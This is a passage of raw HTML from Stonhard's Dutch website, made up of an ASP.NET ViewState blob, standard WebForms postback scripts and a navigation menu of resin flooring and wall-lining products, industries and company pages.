Ioj/[base64]/7QHA4GIpLxu+pSrJIZxyHXCEyedgeuVujQ3cVf4Su4LWxSugPfwbaoH/kzuwd1686w2TOxMQXUquUbOR4cVBK9f5hkef7xwYDMfaUIwRWTJH8c3pnpzviTZOf9Iza6cNxmpFwNsVUQ0SIdmiNurno0wY7GPY/wj//fMYXxxDPEdgqKaAq32jynSUlKDiu74sRoRBR5xNbEu1sPFUq/7gqiEilkkpu5Uu/4IQhKBI4hwGrzzKHTu2dW5S28lSCx0yIFB68PSrakgyOVGcr+kgiBWeP5sEWNdHjyL5F4unFszEe/VEFJymtsDTzEWkXwtor4de/gMCn9iJOWkXQSFffWwp/vvnTF0O888wcR4TLdOcf9hF4AIPFyDAwccdwt3SsWpsQrZHNz9DDu1XIU74NUTraCC+ggTSH+iRoUvs4HgXoHhy30vWTTJllI5gZfKE3tqmqYE4/1VZuLuTyi5MGO/zrq6KN7AZwcjy8dr0knbyp4nNzl7van8Qh29//+FoF642DV9UJQxKPd3wpmRLcVHJoxYXT+O8lcpmDL9rzhgQ9tiDZ6Xwfza+DZNrcrI4UgWfOJfEXCv/Csr+62ioOg1Th7+f42h1i9yYQpDmWoV2qTQlCXwaO9EiBprXT4ivAlObeqGYnL95O6uOsbHKe0fivGajBOGz5tfGOE/VIwqjDX2mKSBqAItqDPEmT+kp16RwXdD6N8lktozJClnpL2rHZUxpthWZylTuIZ2wJIqq2edXHfpGmP+NCX60J0ddEGHE8vFkJ+1FhaCQffB00LiOXplplj+17wKd324esn7vs5knLQWpxTQyk1loiaXtw0+lGnu2yvCp9MFvKxYBMIgV3tv8iG3iY/LiccvwqQVpomygdeheVnUSuTABF47RzVmgbEVG74fs6p65QazgyROq7Ld2E1cl/NYwQKZP00QxBMEFtWfIjOj3BDYMSsvj/3/OSNQwkeGXzlan229NS+bvTmfUduYBSOZTdtXRzUSnKPfMYO0TMRJcLEDqCcSbV2GDP2S5vV58fwxPo0w6QbT/[base64]/DIQr7NhDe/T6Fm1VoLosw2S+70dzglyZgzitSmJin4eZH4+qXNtTCx052NFEzqMr1rUVr03wO0NC1jBhU7CXkM0ROOQDsNsyiE3BO/AR141Nl4cWCWO5WlMweV83MpKVpHeMxjGBdFPx8BuXv7QFFk0fnBk8/Kzgn+ZbIBFpW+vPQU7cSyBbDFgrhhPEJU/U8Fh+E1VPA8Sq2YqqjyjwtW4ZxdzU4oF4QUz1nIPMmMEuG/qRHmogu7xvFupdZelgjA2qghAXcBLV80SNM1xSGQ5CJ8/zT2zpV9l74cUVeggC8PsLss/6B2X6GVEjzNRxvq5cwt4nFrwPbPpymVNBPhVUdVD4dAJ8vVwizml/fhD59WKXIq9k38jKj3SowlRzcHff4S5NikXA5Ho7C1IqT+OJyy+XSbxZU/1Kg/+RkZB1vXpPpRzOkYgzm0JraTB82XA9X1adjq4NtxvbOIarF8bMrKzHAp2AFBIkgxUtV5vs8dRiGyACXLSl1vPGcxAvl/Alwlu0yE7+AF9pa/RXle/P6h9j99rcH/Nh1E8c5JIjRnuLR0hAHxxpyrDfAs6hLBee8QccJ4p2gd4Nuaxp9mzgdr5m5g/3rzW+iO2u7jMnq1ylfYo7iJK36fLKPmGYGUxf2m/Qbk3jBPOyENL8eSrAM4wNi0RY0fPX+8I8CrAbStWDCbFkD9fUsue4PE4D8nOgX4HGmV4h6B5uFLJKSIf//ueEf63L5xohe2SVN1ODL/iBZ5lj6RT1amGIzo1cnkZUx7R5UHHIJzLDl5W5U+eJo88X9bvjR5VwlRQ4P9RAhnsg9GUXmnZ5wVT5uriSu8yXPQc+HAnLMiCKXTsy/TMYxcgwEOiZHJ0Nuf0lRLxikrwMXhNVA13WyXpGd0Y6FlCGVNgU/W9KtZ8w9kB3cu4zBdrhWlS38BWBgmf1KrSl2V4VxDHfsVrHvMA0k+vQaOeZ/8egFAuQOC9Zr2vtE9sq7sCehA9zZMlsaQR4NcLzEl5czRTWYor6/AqVWA68jf4dab/dJLzggqRjzTlONaHU/tE6eor0R1+pp21cVzUpjrI8e3KCg+Nh65zDfooP+UnRrn6xJlpwXixeaLxePlVODg6YJ2ZVfsbavaS+kpjv78Fahc7Xvk0A3ropgU/TjpDy7hyAMtB+gxTOTgzfpXDH8+Fz/RLhVjbuxLAuHuUP2DLSo4p2OmLL+VfInZzJiNkjZiVYHu73frijgaYpPEC7nzH/[base64]/RdcQsfe0EIMivAWuFWVgK4nJ5FzrQHcsGAzrBe9WbaHHtDbiVGXxFoaDoGcv9DXJUXrFg9zBK9XSdcC4Y5d+XqGTKV61YvUoTorpccnNzyGv4QBm+por08I+/Wkc8lU7qXt7aHlynpP7hTW9hn/iKniSQTMSXI7AyklYARy4Bm2yU4sWT8RJtfZYPoE4RWS11JCqtW39R0qzrzwiGEKQqp5oTngrbHYvpBn3/QsbHJy5fuOZZJWwvOzmScB8/96jvmo85a2utjBlxRGlrfPNpu8CI2k9Nw68OU+/H1qogPWX0BeGw0iLdpWgZc2vVmEigREVrUFlkDig9t6ogcGVhVvUHf8X6S6sMetAtZHtSdn1ig1wwN0R9Zluscorp4066n7RRDiCcrxF8I0KTjpsRDMWP476pPej9Nt91xucbd4V8rI0eWmBTFcYouzeUPhJaUGX0QKbgJZ5mFReGxZ/sjWjQyh2pdb/P508OOFSPug0QzJ+iUojD544wAeZ5czRLlwmW9BPNaN7i37AFDVYD4Yp6T6qzuVSkmHOl9H3ioYa6ZKB4lQ+hGj8hkXAFzqsEuS5SNEKMm8POCxmq3FYjyIKx0+V5AWmGRPXXM1w+31csRh91liaTNTiZ4zk8NkHYx/kw+dQ7xLjIlrXeurqHDCZHv4bbhWSjU18WznXmKLsKWOkF9b7KZ34SG7KBy3CXbwq3/KueTilCm1NJo78zVkcS5SGqjfps1HZ+FN4d4WGOYZFMpEWMON3sqqaGDbfA7ZB9mq1FR+di2L2KWA95M6WRLtH6Ic30ZL4hRrtmfozlTYh2dA7M80OYh/yZi/sNYZ3dfJQiPGyAe5fv7vSP9cf10G+LJYKa5RzmbPCkbLIKQZkzqy3D2i1ylWSSoavXnv+gUHv3er6IDfeNtBaoE3rrjLROZluxkdpPkHI6ptvmBkBijEZmUiIvzDJBOGku/mmGxnoQcxmW8BgNAI6YwXKC9Ko4FN7Wi4Rek6cHK9hYhWqgBzn+BrtweOq77PzI3KjbbT9NOtAxn9xn2EgDhW8jBzLWLr/3YH9VAWRL7f2VZEV36wvH3Qtv5wHYMCZHQRLfiyrl2+CmE8luv5xZyFUuss+7+aswWbowhjVEHXungDNukH4k7XbMm+I3skVygYKSFlxgj/SAYw7nF7R5VITxjTrEsa4BEGh+zZ/WuSukZJG9lTpm8sSguSc+CETn82N0a2FGbVfIqq0nj4qimfp0yXpgl2Jb4JcgbJ80YUBKbdb/mS60G6DGm4I0jGMfLg1SrJUquRF8eHQCkAvtPSXb3m7w3cV0NcwzHaFePp1R1GBSO3f8KK4sc9MMBjWst+KRp1BUsHJPOe4+wHhWPmKPZIIk0y9GXBqW+hLEjdO4q7JdiEvudqnb0xwMchh/NNMsZVt0FXuLcAX+Rc1hZ/[base64]/66nAYD2t8nGDYjI/BCt4c9p47sFhe0j8/8lAI3tNotMPlddxLGCFeY3vnDF8PlhKAGtK1IZQGJ0X3QZIVAkWM50M42NSSRaVYn6yL3R/ic01s6Uy92PXz7C69l0BHRy53R1UCFL19XM0RJRCBZ1vwMKHlqEt+nU8Fhf8LrxVq/M+5Nb5hkEhuvEQKy4CnetekVCrxZku5hzm0jMtpMSgUajM+p/7KnSnuWWq5w0+3IwRAZnr4EHBqpv7SyCwZCXi3yDvsQdOA6Uwe5UyrfGHCIja5/1YZz0Lv2uoqHFhHQqONLgdTipgoq9Lr514dfNDMF6Cb0LEfRvYK0ICdyxI3nxBesVsNaEKFdFHlAlmxtPO+V06dv+9G5Q1f2tKl/ncPzH47OR6Xm7Wa7SanJA+fr4VsE0q/LAmjxc5bZyPeSp1J7JU9kMwgvvpzLVopERexCGQ14Pob07cqB+5vMT4qrBIBLwvxBgOhAtAZJiYdCF7riTT4WxtWRnqBigmkwideLo6YICNBPZSB5O7JITAccRn1IyewznmH1hAyF/U6HBFCROKQDuZ9/[base64]/cv/goGMVkR+1+CA==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$iup','ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_iup','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$iup','ContentPlaceHolderDefault_ProductFinderPod_26_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13','marketsDD13','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14','marketsDD14','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/media/9233/manufacturer-installer-of-seamless-floors-walls-linings-klavika-website-logo-nl.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
				<li><a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
							<li><a href="https://www.facebook.com/stonhardbenelux/" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="https://www.linkedin.com/company/stonhard-benelux/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
				<li><a href="https://www.instagram.com/stonhard_benelux/" target="_blank"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon"/></a></li>
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="">Producten<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Vloeroplossingen</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.nl/producten/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Hoogwaardige Industriële Vloersystemen</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.nl/producten/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Getextureerde Epoxy Vloersystemen</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.nl/producten/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decoratieve Naadloze Vloersystemen</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.nl/producten/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Geluid Reducerende Vloersystemen</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.nl/producten/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decoratieve Vloersystemen</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.nl/producten/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Zelf Nivellerende Epoxy Vloersystemen</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.nl/producten/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Vloersystemen voor parkeerfaciliteiten</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.nl/producten/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Waterdichte Kunstharsvloersystemen </p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.nl/producten/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Chemisch Resistente Systemen</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.nl/producten/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decoratieve epoxyvloeren met kwarts en gerecycled glas</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Vloerchemie</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.nl/producten/esd-vloer-systemen/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">ESD vloer systemen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Naadloze, onderhoudsvriendelijke vloersystemen, ontworpen voor ruimtes die vragen om een geleidende en antistatische vloer.</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.nl/producten/epoxy-vloersystemen/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Epoxy vloersystemen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Duurzame, aantrekkelijke vloeren voor industrieel of commercieel gebruik.</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.nl/producten/urethaan-vloersystemen/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Urethaan vloersystemen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Kunsthars vloeren, bestand tegen thermische schokken en thermische schommelingen</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.nl/producten/mma-vloersystemen/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">MMA vloersystemen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemisch bestendige MMA Vloeren / Acrylaatvloeren voor lage temperaturen en snelle plaatsing</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Vloeroplossingen<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Chemisch bestendige lining oplossingen</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.nl/producten/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemisch Resistente Systemen</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Chemisch bestendige lining oplossingen<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Wandbekleding</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.nl/producten/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Epoxy & Urethaan Wandsystemen</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Wandbekleding<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Aanvullende producten</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/kunsthars-gebonden-coatings/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Kunsthars gebonden coatings</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Kunsthars gebonden Coatings</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/vulmortels/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Vulmortels</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Vulmortels</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/kunsthars-gebonden-primers/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Kunsthars gebonden primers</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Kunsthars gebonden primers</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/kunsthars-gebonden-vloerafdichtingen-en-membranen/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Kunsthars gebonden vloerafdichtingen en membranen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Kunsthars gebonden vloer afdichtingen en membranen</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/toevoegingsmiddelen-voor-vloeren/'>
                                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Toevoegingsmiddelen voor vloeren</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Toevoegingsmiddelen voor vloeren</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.nl/producten/aanvullende-producten/dampdruk-regulerende-systemen/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Dampdruk regulerende systemen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Dampdruk regulerende systemen</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Aanvullende producten<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Kies uw branche<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/luchtvaart/'>Luchtvaart</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/levensmiddelenindustrie/'>Levensmiddelenindustrie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/gezondheidszorg/'>Gezondheidszorg</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/farmaceutische-industrie/'>Farmaceutische industrie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/water-afvalwater/'>Water/Afvalwater</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/chemie/'>Chemie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/horeca/'>Horeca</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/educatie/'>Educatie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/technologie/'>Technologie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/algemene-productie/'>Algemene Productie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/overheid/'>Overheid</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/retail-omgevingen/'>Retail Omgevingen</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/transport/'>Transport</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/kantoorpanden-gebouwbeheer/'>Kantoorpanden/Gebouwbeheer</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/autodealers-garages/'>Autodealers/Garages</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/autoproductie/'>Autoproductie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/algemeen-commercieel/'>Algemeen Commercieel</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/kies-uw-branche/distributie-logistiek/'>Distributie/Logistiek</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Architecten/Designers<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.nl/architecten-designers/bim-bibliotheek/'>BIM Bibliotheek</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.nl/architecten-designers/product-informatie/'>Product Informatie</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.nl/architecten-designers/kleurcollecties/'>Kleurcollecties</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.nl/architecten-designers/vloer-details/'>Vloer Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.nl/architecten-designers/duurzame-oplossingen/'>Duurzame oplossingen</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">Hoofdaannemers<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.nl/hoofdaannemers/product-data-sheets/'>Product Data Sheets</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.nl/hoofdaannemers/engineering-details/'>Engineering Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.nl/hoofdaannemers/kleur-gidsen/'>Kleur Gidsen</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.nl/hoofdaannemers/brochures-literatuur/'>Brochures &amp; Literatuur</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.nl/hoofdaannemers/construction-management-group/'>Construction Management Group</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">Over ons<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.nl/over-ons/nieuwsbrief/'>Nieuwsbrief</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/over-ons/media/'>Media</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/over-ons/100-jaar/'>100 jaar</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/over-ons/cariere/'>Cari&#232;re</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/over-ons/wie-zijn-wij/'>Wie zijn wij</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/over-ons/faq/'>FAQ</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/over-ons/onze-materialen/'>Onze materialen</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/over-ons/onze-certificaten/'>Onze Certificaten</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/over-ons/case-studies/'>Case Studies</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/over-ons/video-s/'>Video&#180;s</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/over-ons/onze-missie/'>Onze Missie</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Producteigenschappen<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/krasbestendig/'>Krasbestendig</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/chemisch-resistent/'>Chemisch Resistent</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/duurzaam-milieuvriendelijk/'>Duurzaam/Milieuvriendelijk</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/stootvast/'>Stootvast</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/hoge-belasting/'>Hoge Belasting</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.nl/producteigenschappen/zwaar-verkeer/'>Zwaar Verkeer</a>
                                        </li>
                                        <li>
